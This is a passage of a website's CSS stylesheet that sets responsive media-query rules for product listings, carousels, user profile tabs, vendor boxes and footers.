.list_vire .all-a.photo .barand-image, .list_vire .all-a.products .barand-image, .list_vire .all-a.blogs .barand-image, .list_vire .all-a.giveaways .barand-image, .list_vire .all-a.charity .barand-image, .list_vire .all-a.video .barand-image, .list_vire .all-a.tv .barand-image, .list_vire .custdisplay.photonew .barand-image, .list_vire .custdisplay.giveawaysnew .barand-image, .list_vire .custdisplay.videonew .barand-image { border-right: 0px solid #3bc08b !important; margin-bottom: 25px; margin: 0 auto; }
.list_vire .author-p { padding-left: 15px; padding-bottom: 15px; position: relative; right: 0; bottom: 0; left: 0; width: 100%; float: left; }
.list_vire .btn-add-to-cart, .list_vire .btn-photo, .list_vire .btn-video, .list_vire .btn-tv, .list_vire .btn-charity, .list_vire .btn-blog, .list_vire .btn-giveway { background: #f46a44; color: #fff; position: relative; right: 0; bottom: 0; float: left; margin-left: 13px; margin-bottom: 14px; }
.list_vire .charity-round-text { position: relative; top: -45px; padding-left: 75px; }
#portfolio-filter li { width: 100%; }
.left-zero-pad { padding-left: 0px; padding-right: 0px; }
#portfoliolist { margin-top: 45px; }
.cos_bg { background-color: #fff; }
.details1 { display: none; }
.div-menu { height: auto; }
.popup_newsd { z-index: 999999999999999999999999; }
.lef_col_mainj { display: none; }
.left_cl_ress { display: block; }
#header .header-mini-cart { float: right !important; }
.top-icon { float: right !important; }
#header .header-main .header-main-block1 { padding-top: 0; }
.parallax-img-a { margin-top: -45px !important; float: right; margin-bottom: 0px !important; }
#parallex-div-div-a .btn.btn-primary {/* margin: 0 auto; display: block; margin-bottom: 15px !important; float: none !important; margin-top: 25px; */ width: 125px !important; }
.channe_left { width: 66%; float: left;margin-top: -8px }
.yt-footer {

    background: #201610;
    padding-top: 15px;

}
.content-block-footer .form-group {

    width: 300px;

}
.col-lg-4.gtu2 {
    margin-top: -10px;
}
.gtu8 {
    padding-left: 15px;
}
.footer-link-block .col-lg-4 { width: 45% !important; /*padding-left: 20px !important; */}
.col-lg-6.no-space {

 width: auto;
    float: left;
    margin-right: 30px;

}
}

@media (min-width:501px) and (max-width:736px) {
.mynewgame .main-wpappers { bottom: 0; }
}

@media (min-width:825px) and (max-width:991px) {
.cf.slider-mainbox { height: 322px; }
}

@media (min-width:737px) and (max-width:767px) {
.wpappers .first-forth > li { margin: 0px 0 0px; height: 124px; }
.mynewgame .game-left-box { height: 520px; }
}

@media (min-width:1150px) and (max-width:1281px) {
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; margin: 0!important; }
.flypanels-container, .res-menu, .search-h, .zoom-ba { display: none }
.res-menu { background: #000 }
}

@media (min-width:768px) and (max-width:824px) {
.cf.slider-mainbox { height: 310px; }
}

@media (min-width:993px) and (max-width:1025px) {
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; height: 370px!important; margin: 0!important; }
.nvslider .slider-inner-page { margin-top: 103px; }
#parallex-div-div { top: -165px!important }
.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: both }
#parallex-div-div-a { width: 100% !important; margin-right: 54px; bottom: -50px; }
.res-menu { display: none }
.box-vertical-megamenus .title { background: transparent; color: #000; height: 50px; line-height: 50px; text-transform: uppercase; font-weight: 700; font-size: 29px; padding-left: 10px; padding-right: 10px; letter-spacing: 1px; overflow: hidden; margin: 0; width: 49% }
.nav>li>a { position: relative; display: block; padding: 10px 5px }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%; float: left }
/*.col-padding-right-site{padding-right:15px}*/

#header .top-icons .login-a-icon { width: 90px; height: 40px; text-align: center; margin-left: 1px; background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease 0s; /*float: right*/ }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px; float: left }
/*.col-padding-left-site{padding-left:15px}*/
.main-pro img { height: auto; max-height: auto; }
.top-banner-text .btn-default { margin: 0 auto; display: block; float: none !important; width: 150px; }
.left_slider2s { height: auto; }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; min-height: 939px }
.res-tab { width: 75%!important; }
.selider-respo { margin-top: 0px }
.kl-menu { width: 10%!important }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; }
.div-menu { float: left; line-height: 115px; height: 115px; margin-top: 10px }
}

@media (min-width:800px) and (max-width:993px) {
#header-bg, .header-top-row { display: none }
.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: both }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
/*.col-lgk { float: left; width: 65.7%; margin-right: 50px }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%; float: left }
.col-padding-right-site { padding-right: 15px }
.col-padding-left-site { padding-left: 15px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 0px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; box-shadow: 1px 1px 2px; }
.selider-respo { margin-top: 0px }
.kl-menu { width: 10%!important }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; }
.div-menu { float: left; line-height: 115px; height: 115px; margin-top: 10px }
.col-lg-6.col-padding .carousel .carousel-inner .item .carousel-caption { display: block }
}

@media (min-width:667px) and (max-width:800px) {
/*.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; height: 300px !important; }*/
#parallex-div-div-a { width: 90%; bottom: 0px; }
.sng .seek { float: right; z-index: 0; clear: inherit!important; }
.sng .deek { float: left; z-index: 0; }
.user-profile .nv_tb { width: 100%; }
.user-profile .nv_tb .user-name { width: 100%; clear: both; display: table; }
.user-profile .tb_contnt { float: left; width: 70%; }
#purchase .total-combat { margin-bottom: 10px; position: relative }
.sng .left_slider2s .top-marrgin { margin-top: 40px; }
.res-menu.dashboard .col-lgk { display: block; }
header.dashboard #container-fixed .header-logo { display: none; }
header.dashboard #container-fixed .amp-rec { margin-top: 40px; }
/*#cd-search{display:none}*/

header.dashboard #cd-search { display: block }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #dashboard, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, .nv_tb #blog-l, .nv_tb #invite { //display:block !important;
}
.col-lg-7.invitefrd { width: 100%!important; }
.nv_tb #interests .wmg-item { width: 50%!important; }
}

@media (min-width:640px) and (max-width:800px) {
.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: both }
#header-bg, .header-top-row { /*display: none*/ }
 @mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
ul#portfolio-list li { width: 37.333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
.time-slider { width: 100%; background: #fff; height: 315px }
.time-slider-con-a .cone h1 { margin: 0; font-size: 50px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 35px; border-bottom: 2px solid #000 }
.cus-d .carousel.slide .carousel-indicators { left: 221px; top: 381px }
.col-lg-6.col-padding .carousel .carousel-inner .item .carousel-caption { display: block }
.div-menu { float: left; /*line-height: 115px; height: 112px;*/ margin-top: 10px }
.col-padding-left-site { padding-left: 0px; padding-right: 0px; }
.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.selider-respo { margin-top: 0px; }
.how-p p:last-child, .how-p-1 p:last-child, .how-p-2 p:last-child { color: #ffffff !important; font-size: 17px; text-align: left; font-weight: 700; }
/*.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 85px }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%; float: left }
.product-media li {/*width:31.4%!important;*/ height: auto!important; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.bottom-pagination { margin-left: 0px !important; text-align: left; }
.product-list li .left-block { position: relative; overflow: hidden; padding: 10px 10px 0; /*max-height: 217px !important;*/ }
.product-list li:hover img {/* -webkit-transform: scale(1.2, 1.2); 
-webkit-transform-origin: top right; 
-moz-transform: scale(1.2, 1.2); 
-moz-transform-origin: top right; 
-o-transform: scale(1.2, 1.2); 
-o-transform-origin: top right; 
transform: scale(1.2, 1.2); 
transform-origin: top right !important; */ }
}

@media (min-width:640px) {/*.column{padding-left:15px}*/
.bottom-pagination { margin-left: 0px !important; text-align: left; }
.product-list li .left-block { position: relative; overflow: hidden; padding: 10px 10px 0;/*max-height:223px !important;*/ }
}

@media (min-width:480px) {/*.column{padding-left:15px}*/
.bottom-pagination { margin-left: 0px !important; }
}

@media (min-width:641px) and (max-width:740px) {
.sng .seek {/*float:none;*/ width: 100%!important; z-index: 0; padding-right: 0px !important; padding-left: 0px !important; }
.sng .deek { float: left; width: 100%!important; z-index: 0 }
.sng .deek .main-wpappers { /*width: 100%!important; position: relative;*/ }
.user-profile .nv_tb { width: 100%; }
.user-profile .nv_tb .user-name { width: 100%; clear: both; display: table; }
.user-profile .tb_contnt { float: left; width: 70%; }
.sng .left_slider2s .top-marrgin { margin-top: 40px; }
header.dashboard #cd-search { display: block }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(9) { display: block !important; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #dashboard, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, .nv_tb #blog-l, .nv_tb #invite { /*display: block;*/ }
.nv_tb #interests .wmg-item { width: 50%!important; }
.price-three { display: none; }
.price_main { bottom: 0; }
.slidr_blue #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: contain !important; margin-top: -111px !important; height: 273px !important; }
.nvslider #carousel-example-generic.vendor-section-bnr.carousel.fadeIn { margin: 0px; }
.nv_testimonial { display: none; }
.nvn-one { display: none; }
#parallex-div-div-a { width: 100% !important; margin-right: 70px !important; }
.vendor-section-bnr .carousel-inner .item { background-size: contain !important; height: 167px !important; background-position: center 0px !important; width: 100% !important; }
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.product-list li .left-block { padding: 0; width: 100%; max-height: 10px;/*min-height:196px !important;*/ }
.product-list li:hover img { transform: scale(1.2, 1.2)!important; transform-origin: top right !important; }
.product-list li:hover img { -webkit-transform: scale(1.2, 1.2); -webkit-transform-origin: top right; -moz-transform: scale(1.2, 1.2); -moz-transform-origin: top right; -o-transform: scale(1.2, 1.2); -o-transform-origin: top right; transform: scale(1.2, 1.2); transform-origin: bottom !important; }
.yt-footer-top .container { width: 100%; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 5px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
.cplo-b, .cplo-c { position: inherit; bottom: 98px }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 100% !important;/* height: 100% !important;*/ }
.main-produtboxcon { margin-left: 0 !important; margin-right: 0 !important; }
.cont-b h2 span { color: #ffffff; padding: 0 7px; width: 100%; }
.nv_hide { display: none; }
ul#portfolio-list li { float: none }
#box-vertical-megamenus { display: block!important }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto!important; }
.how-it { background-size: 100% 100%; }

.carousel-caption, .header-top-row { display: none }
.box-vertical-megamenus .title { width: 90%; }
#nav-top-menu { float: left; width: 30%; }
.vertical-menu-content { width: 316px; position: absolute; z-index: 1; }
#header-bg { display: block; }
.vertical-menu-content { height: 200px; overflow-x: hidden; overflow-y: scroll; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 100px; margin-bottom: 15px; }
.n nav a { padding: 5px 6px !important; }
.selider-respo { margin-top: 0px; }
.nv-two.product-list li { width: 50% !important; float: left; }
}

@media (max-width:991px) and (min-width:768px) {
.price-three { display: none; }
@mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
.clearBoth { clear: both; }
#view-product-list #portfolio-list .col-sm-3.product-container a img { width: 100%!important; }
.width-height { width: 100% !important; }
.price_main { bottom: 0; }
.nv_testimonial { display: none; }
.nvn-one { display: none; }
.selider-respo { margin-top: 0px; }
.vendor-section-bnr .carousel-inner .item { background-size: contain !important; height: 167px !important; background-position: center !important; width: 100% !important; }
}

@media (min-width:481px) and (max-width:640px) {
body.dashboard { overflow-x: hidden!important; }
@mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
#purchase .total-combat { position: relative; margin-bottom: 1 }
.user-profile { margin-top: 30%; }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: none; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: none; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: none; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, .nv_tb #blog-l, .nv_tb #invite { display: none; }
.nv_tb #invite .col-lg-7.invitefrd { width: 100%; clear: both; overflow-y: scroll; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #photo .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #blog-l .user-info-body select { float: none; width: 100%!important; display: table; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; margin-bottom: 20px; float: none; }
.nv_tb #blog-l .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; }
.sng { margin-top: 0px; }
.sng .seek { float: none; width: 100%!important; z-index: 0; padding-right: 0px !important; }
.sng .deek { float: left; width: 100%!important; z-index: 0 }
.sng .deek .main-wpappers {/* width: 100%!important; position: relative; */ }
.user-profile .nv_tb { width: 100%; }
.user-profile .nv_tb .user-name { width: 100%; clear: both; display: table; }
.user-profile .tb_contnt { float: left; width: 70%; }
.sng .left_slider2s .top-marrgin { margin-top: 111px; }
.price-three { display: none; }
.price_main { bottom: 0; }
.nv_testimonial { display: none; }
.mega-custom-html a img { display: none; }
.nv-two li { width: 50% !important; }
.nvn-one { display: none; }
.nv_grl { display: none; }
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: contain !important; margin-top: -123px !important; height: 273px !important; }
#parallex-div-div-a { width: 100% !important; margin-right: 0px !important; }
.vendor-section-bnr .carousel-inner .item { background-size: contain !important; height: 136px !important; background-position: center 125px !important; width: 100% !important; }
/*.parallax-img-a { height: 80px!important; margin: 0 0 -27px !important; padding: 0px 14px !important; width: 76px !important; }*/
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 0px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
.cplo-b, .cplo-c { position: inherit; bottom: 98px }
.header-top-row { display: none }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 524px !important; width: 100% !important; }
.box-vertical-megamenus .title { width: 90%; }
.vertical-menu-content { width: 316px; position: absolute; z-index: 1; }
#header-bg { display: block; }
.vertical-menu-content { height: 200px; overflow-x: hidden; overflow-y: scroll; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { left: 0px !important; overflow: hidden; position: relative!important; top: 10px!important; width: 100% !important; overflow-y: scroll; height: 100px; margin-bottom: 15px; }
.nv-two .product-list li { width: 50% !important; }
.product-list li .left-block { position: relative; overflow: hidden; padding: 10px 10px 0; }
/*.product-list li .left-block img { transform: scale(1, 2) !important; }*/
.product-list li:hover img { -webkit-transform: scale(1.2, 1.2); -webkit-transform-origin: top right; -moz-transform: scale(1.2, 1.2); -moz-transform-origin: top right; -o-transform: scale(1.2, 1.2); -o-transform-origin: top right; transform: scale(1.2, 1.2); transform-origin: top right !important; }
.n nav a {/* padding: 5px 6px !important;*/ font-size: 10px; }
/*.n { line-height: 30px; display: none; }*/
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.column { padding-left: 15px }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%; float: left }
.row.ash-col .col-lg-8.col-padding-left-site { clear: both }
/*.respo-logo { float: right !important; top: 0%; position: absolute; right: 0; left: 54%; }*/
.cplo, .cplo-a { margin-left: 25px }
.selider-respo { margin-top: 0px }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: auto; margin-top: 25px }
.cplo-c { right: 50px }
.cplo-b { left: 50px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px }
.col-padding-right { padding: 0; float: right; height: 30px; position: absolute }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -105px; left: 117px; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px; clear: both; height: 94px }
.maxxvendor-detail .vendor-div-box { margin: 11px; width: 29%; float: left;/* min-height: 246px;*/ background-color: #F6F6F6 !important; }
.vendor-div .vendor-divimg { min-height: 73px !important; background-color: #F6F6F6 !important; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; word-wrap: break-word; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 20px; min-height: 120p; width: auto; }
.bottom-pagination { width: auto; float: left; margin-left: 0px !important; padding-bottom: 25px; }
.sort-product { float: left; border: 1px solid #eaeaea; height: 31px; }
}

@media (min-width:360px) and (max-width:480px) {
.product-height { height: 250px!important; width: 100%!important; }
#header-bg, .header-top-row { }
#view-product-list #portfolio-list .col-sm-3.product-container a img { width: 100%!important; }
.width-height { width: 100% !important; height: 100% !important; }
.pagination { width: 100%; float: left; text-align: center; }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%; float: left }
.row.ash-col .col-lg-8.col-padding-left-site { clear: both }
.column { padding-left: 15px }
.selider-respo { margin-top: 0px; }
.kl-menu { width: 10%!important }
 .#left_column .left-module {
margin-top:25px !important;
}
.view-product-list .page-heading span.page-heading-title { bottom: -20px !important; border-bottom: none!important; color: #000; }
}

@media (min-width:300px) and (max-width:480px) {
body.remove-allun { overflow-x: hidden!important; }
 @mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
.clearBoth { clear: both; }
#purchase .total-combat { position: relative; margin-bottom: 10px }
.user-profile { }
.res-menu.dashboard .amp-rec { left: -17px; position: absolute; top: 45px; width: 60%; }
.res-menu.dashboard .amp-rec .rec-image { }
.res-menu.dashboard .amp-rec .amp-qua { width: 50%; }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #dashboard, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, /*.nv_tb #blog-l,.nv_tb #invite{display:none;}*/ {
width: 50%!important;
}
.nv_tb #invite .col-lg-7.invitefrd { width: 100%; clear: both; overflow-y: scroll; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #photo .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > label { width: 100%; }
.nv_tb #blog-l .user-info-body select { float: none; width: 100%!important; display: table; }
.nv_tb #blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; margin-bottom: 20px; float: none; }
.nv_tb #blog-l .user-info-body .col-sm-12 label { width: 100%!important; }
.nv_tb #photo .user-info-body .col-sm-12:nth-child(1) > .form-control { width: 100%!important; }
/*.sng { margin-top: 100px; }*/
header.dashboard { display: block!important; }
.user-profile .user-name h3 { width: 100%; clear: both; }
.sng .ash-col { width: 100%; display: table; }
.sng .ash-col .deek { display: table; width: 100%; }
.deek .main-wpappers { width: 100%!important; top: 0px!important; position: relative; z-index: 0; }
.sng .seek { display: table; width: 100%!important; padding-right: 0px !important; }
.seek .left_slider2s { height: 235px; }
.seek .top-marrgin { margin-top: 0px; }
.nv_tb .select-style { width: 100%; }
.nv_tb #profile .select-style select { max-width: 100%!important; font-size: 13px; width: 94%!important; z-index: 999999 !important; -webkit-appearance: menulist; }
.price_main { bottom: 0 !important; }
/*.nvn-four .left-block { min-height: 308px !important; }*/
.price-three { display: none; }
.mega-custom-html a img { display: none; }
/*.vender-desh{margin-top:42px !important;}*/

.nvn-one { display: none; }
#carousel-example-generic.vendor-section-bnr.carousel.fadeIn { margin: 0px 0 0 !important; }
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { /*background-size: 100% !important;*/ margin-top: 0px; }
.nv_testimonial { display: none; }
.nv_grl { display: none; }
.owl-item { margin-right: 0px !important; }
.testimonial1 { word-wrap: break-all !important; justify-content: center; display: flex; -ms-word-break: break-all; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; overflow-wrap: break-word; -ms-word-break: break-all; word-break: break-all; margin-right: 0px; margin-left: 0px; text-align: center !important; overflow: hidden; position: absolute !important; left: 42px; right: 41px; margin-right: 0px; }
.nvprd ul { height: auto; }
#parallex-div-div-a { bottom: 0px !important; top: 40% !important; }
.all-start-a .social-img-social .vendor-section-bnr .carousel-inner .item { background-size: contain!important; height: 151px !important; background-position: center 145px !important; }
.product-list li { width: 100% !important; float: left; min-height: 300px !important; }
.respo-logo { float: right; }
.owl-item .owl-stage-outer { height: 300px !important; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 65% !important; float: left; height: auto !important; }
.product-list.owl-carousel.owl-theme.owl-loaded .product-container { width: 218px !important; height: auto !important; }
#parallex-div-div-a { width: 100% !important; margin-right: 50px; }
#parallex-div-div-a .top-banner-text-a h6 { height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.col-left-slide .left-module .owl-stage-outer { height: 300px; }
.vertical-menu-list .vertical-groups .no-space { clear: both!important; margin-bottom: 10px; }
.vertical-dropdown-menu .group-link-default li { width: 100%; }
.cart-block .cart-block-content .cart-buttons { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { height: 350px; overflow-x: hidden; overflow-y: scroll; }
.view-product-list .page-heading span.page-heading-title { margin-bottom: -20px; bottom: 12px !important; }
.nav-tabs>li { width: 100%; }
ul#productContainer {/*margin-top:49px !important;*/ }
.page-heading { border-bottom: none !important; }
.product-container { width: 99% !important; margin-top: 29px !important; }
.left-module .title_block { margin-top: 0px !important; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto!important; }
.product-list li .left-block { padding: 0; }
.price_main { padding-left: 5px; }
.vertical-dropdown-menu .group-link-default li:last-child { padding-bottom: 10px; }
#header-bg, .floor-elevator, .header-top-row { }
/*.product-list li .left-block{padding:0;max-height:254px !important;}*/

.women-clot { width: 100% }
.women-clot .col-lg-10.no-space { width: 90%; float: left }
.women-clot .col-lg-2 { width: 10%; float: left }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
.selider-respo { margin-top: 0px !important; }
.kl-menu { width: 10%!important }
#header .top-icons .login-a-icon { width: 82px; height: 40px; text-align: center; margin-left: 5px; background-color: rgba(14, 14, 14, .5); margin-top: 5px; position: relative; transition: all .3s ease 0s; float: right }
.how-h h2 { text-align: center; color: #FFF; font-size: 38px; background: url(../img/backgound-line.png) 49% 114% no-repeat }
.column { padding-left: 15px }
.detail { margin-top: 25px; }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -moz-user-select: none; padding: 0 }
.container { padding-left: 15px; padding-right: 15px }
.category-featured>.nav-menu>.container { padding-left: 0 }
.product-featured-tab-content .box-right { width: 100%; padding: 0 0px }
.yt-footer { background: #231F1C; padding-top: 15px }
.contact-payment-footer { background: url(../img/responsive-footer.jpg) center top no-repeat #fff; width: 100% }
.nav-menu .navbar-collapse { z-index: 10000; padding: 0; margin: 0; border: none; clear: both }
.sub-menu-a { left: -188px }
.popupContainer { position: absolute !important; width: 100%; height: auto; top: 80px; background: #FFF; z-index: 1111111; left: auto; margin: 0 }
.owl-controls .owl-next, .owl-controls .owl-prev { position: absolute; top: 27%; transform: translateY(0) }
.product-media li { width: 100%!important; height: auto!important; display: block; float: left; overflow: hidden; background: 0 0!important; border-radius: 0!important; padding: 0!important }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 100% !important; margin-top: 15px;/* height: 100% !important;*/ }
.col-lg-3.col-md-3.col-sm-3.col-xs-6 { width: 100% }
.owl-controls .owl-next { right: 0 }
.category-slider { margin-bottom: 20px }
.social-share { float: left; width: 99%; height: auto; margin-top: 4px }
.gallery-full-item>figure { display: none; position: relative; height: 120px }
.video-h { width: 100%; height: 120px }
.col-xs-offset-1, .col-xs-offset-10, .col-xs-offset-11, .col-xs-offset-12, .col-xs-offset-2, .col-xs-offset-3, .col-xs-offset-4, .col-xs-offset-5, .col-xs-offset-6, .col-xs-offset-7, .col-xs-offset-8, .col-xs-offset-9 { margin-left: 0 }
.row.social .carousel .carousel-inner { height: auto }
.div-menu { clear: both; float: left; line-height: 115px; height: 230px; margin-top: 10px }
.col-padding .carousel .carousel-inner .item img { height: 128px }
